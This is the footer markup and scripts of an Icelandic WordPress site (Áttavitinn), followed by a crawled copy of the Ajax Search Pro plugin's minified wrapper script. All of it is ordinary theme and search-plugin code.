<li id="menu-item-8559" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8559"><a href="https://attavitinn.is/senda-inn-spurningu/">Senda inn spurningu</a></li>
<li id="menu-item-12738" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12738"><a href="https://attavitinn.is/index.php?random=1">Grein af handahófi</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Áttavitinn er í eigu Hins hússins                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696d9e91683c9
    -->

    <script type="text/javascript">jQuery(document).ready(function($) {
  $(".menu-item-12309").on("click", function(e){
  e.preventDefault();
   showSearch();
  });
});

function showSearch() {
    //var x = document.getElementById("leit");
   jQuery('div#leit').toggle('slow');
   jQuery('input.orig').focus();
   Jquery('div#leit').effect( 'shake');
  
}
/*
function showSearch() {
    var x = document.getElementById("leit");
    if (x.style.display === "none") {
        x.style.display = "initial";
    jQuery('input.orig').focus();
    } else {
        x.style.display = "none";
    }
}
*/</script>            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        <script type="text/javascript" src="https://attavitinn.is/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-scroll-simple.min.js?ver=Wqm0DE" id="wd-asp-scroll-simple-js"></script>
<script type="text/javascript" id="wd-asp-ajaxsearchpro-js-before">
/* <![CDATA[ */
if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php", js_scope: "jQuery", asp_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/", css_basic_url: "https:\/\/attavitinn.is\/wp-content\/uploads\/asp_upload\/style.basic-ho-is-po-no-da-co-au-se-is.css", detect_ajax: 0, media_query: "Wqm0DE", version: 5035, pageHTML: "", additional_scripts: [{"handle":"wd-asp-scroll-simple","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/simplebar.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-load","src":"https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-load.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/attavitinn.is\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, scrollbar: true, css_async: false, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":"pageview","tracking_id":"","string":"?ajax_search={asp_term}","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};
window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/attavitinn.is\/","is_results_page":0,"resultstype":"vertical","resultsposition":"block","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"is","mobile":0},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"ajax_search","click_location":"same","return":"ajax_search","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"post","settings":{"hideChildren":0},"settingsimagepos":"right","settingsVisible":0,"settingsHideOnRes":0,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"mobile":{"trigger_on_type":1,"click_action":"ajax_search","return_action":"ajax_search","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/attavitinn.is\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"Fanstu ekki \u00fea\u00f0 sem \u00fe\u00fa leita\u00f0ir? &lt;a href=&quot;\/senda-inn-spurningu\/&quot; Spur\u00f0u \u00e1ttavitann&lt;\/a&gt; "},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"flex","scrollBar":{"vertical":{"autoHide":1},"horizontal":{"enabled":1,"autoHide":1},"settings":{"autoHide":0}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-core.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-settings.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-settings-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-vertical.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-vertical-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-ga.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-ga-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-live-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d9e9168588">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_696d9e9168588" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d9e9168588');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d9e9168588");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE
body_size: 1654
content:
window._ASP_load=function(){let a=WPD.dom;window.ASP.instances={instances:[],get:function(c,b){if(this.clean(),"undefined"==typeof c||0==c)return this.instances;if("undefined"==typeof b){b=[];for(var a=0;a<this.instances.length;a++)this.instances[a].o.id==c&&b.push(this.instances[a]);return 0<b.length&&b}for(a=0;a<this.instances.length;a++)if(this.instances[a].o.id==c&&this.instances[a].o.iid==b)return this.instances[a];return!1},set:function(a){return!this.exist(a.o.id,a.o.iid)&&(this.instances.push(a),!0)},exist:function(b,a){this.clean();for(let c=0;c<this.instances.length;c++)if(this.instances[c].o.id==b&&("undefined"==typeof a||this.instances[c].o.iid==a))return!0;return!1},clean:function(){let c=[],b=this;this.instances.forEach(function(b,d){0==a(".asp_m_"+b.o.rid).length&&c.push(d)}),c.forEach(function(a){"undefined"!=typeof b.instances[a]&&(b.instances[a].destroy(),b.instances.splice(a,1))})},destroy:function(b,c){let a=this.get(b,c);if(!1!==a)if(Array.isArray(a))a.forEach(function(a){a.destroy()}),this.instances=[];else{let d=0;this.instances.forEach(function(a,e){a.o.id==b&&a.o.iid==c&&(d=e)}),a.destroy(),this.instances.splice(d,1)}}},window.ASP.initialized=!1,window.ASP.initializeSearchByID=function(b){let c=ASP.getInstances();if("undefined"!=typeof b&&"object"!=typeof b)if("undefined"!=typeof c[b]){let a=[];a[b]=c[b],c=a}else return!1;let d=0;c.forEach(function(b,c){a(".asp_m_"+c).forEach(function(c){let e=a(c);return"undefined"!=typeof e.get(0).hasAsp?(++d,!0):(c.hasAsp=!0,++d,e.ajaxsearchpro(b))})})},window.ASP.getInstances=function(){if("undefined"!=typeof window.ASP_INSTANCES)return window.ASP_INSTANCES;let b=[];return a(".asp_init_data").forEach(function(a){if("undefined"==typeof a.dataset.aspdata)return!0;let c=WPD.Base64.decode(a.dataset.aspdata);if("undefined"==typeof c||""==c)return!0;b[a.dataset.aspId]=JSON.parse(c)}),b},window.ASP.initialize=function(a){if("undefined"==typeof ASP.version)return!1;if(window.IntersectionObserver)if(ASP.script_async_load||ASP.init_only_in_viewport){if(a=document.querySelectorAll(".asp_w_container"),a.length){let b=new IntersectionObserver(function(a){a.forEach(function(a){a.isIntersecting&&(ASP.initializeSearchByID(a.target.dataset.id),b.unobserve(a.target))})});a.forEach(function(a){b.observe(a)})}ASP.getInstances().forEach(function(a,b){1==a.compact.enabled&&"fixed"==a.compact.position&&ASP.initializeSearchByID(b)})}else ASP.initializeSearchByID(a);else ASP.initializeSearchByID(a);ASP.initializeMutateDetector(),ASP.initializeHighlight(),ASP.initializeOtherEvents(),ASP.initialized=!0},window.ASP.initializeHighlight=function(){if(this.highlight.enabled){let b=localStorage.getItem("asp_phrase_highlight");localStorage.removeItem("asp_phrase_highlight"),null!=b&&(b=JSON.parse(b),this.highlight.data.forEach(function(d){if(d.id==b.id){var c=""!=d.selector&&0<a(d.selector).length?d.selector:"article";if(c=0<a(c).length?c:"body",a(c).highlight(b.phrase,{element:"span",className:"asp_single_highlighted_"+b.id,wordsOnly:d.whole,excludeParents:".asp_w, .asp-try"}),c=a(".asp_single_highlighted_"+b.id),d.scroll&&0<c.length){c=c.offset().top-120;let b=a("#wpadminbar");0<b.length&&(c-=b.height()),c+=d.scroll_offset,c=0>c?0:c,a("html").animate({scrollTop:c},500)}return!1}}))}},window.ASP.initializeOtherEvents=function(){let b,c=this;a("body").on("click touchend","#menu-item-search, .fa-search, .fa, .fas, .fusion-flyout-menu-toggle, .fusion-main-menu-search-open, #search_button, .mini-search.popup-search, .icon-search, .menu-item-search-dropdown, .mobile-menu-button, .td-icon-search, .tdb-search-icon, .side_menu_button, .search_button, .raven-search-form-toggle, [data-elementor-open-lightbox], .elementor-button-link, .elementor-button, i[class*=-search], a[class*=-search]",function(){clearTimeout(b),b=setTimeout(function(){c.initializeSearchByID()},300)}),"undefined"!=typeof jQuery&&jQuery(document).on("elementor/popup/show",function(){setTimeout(function(){c.initializeSearchByID()},10)})},window.ASP.initializeMutateDetector=function(){let a;"undefined"!=typeof ASP.detect_ajax&&1==ASP.detect_ajax&&new MutationObserver(function(){clearTimeout(a),a=setTimeout(function(){ASP.initializeSearchByID()},500)}).observe(document.querySelector("body"),{subtree:!0,childList:!0})},window.ASP.ready=function(){"complete"===document.readyState||"loaded"===document.readyState||"interactive"===document.readyState?this.initialize():a(document).on("DOMContentLoaded",this.initialize)},window.ASP.loadScriptStack=function(a){let b;0<a.length&&(b=document.createElement("script"),b.src=a.shift().src,b.onload=function(){0<a.length?window.ASP.loadScriptStack(a):window.ASP.ready()},document.body.appendChild(b))},window.ASP.init=function(){ASP.script_async_load?window.ASP.loadScriptStack(ASP.additional_scripts):"undefined"!=typeof WPD.ajaxsearchpro&&window.ASP.ready()},window.WPD.intervalUntilExecute(window.ASP.init,function(){return"undefined"!=typeof window.ASP.version&&"undefined"!=a.fn.ajaxsearchpro})},function(){"undefined"!=typeof WPD&&"undefined"!=typeof WPD.dom?window._ASP_load():document.addEventListener("wpd-dom-core-loaded",window._ASP_load)}()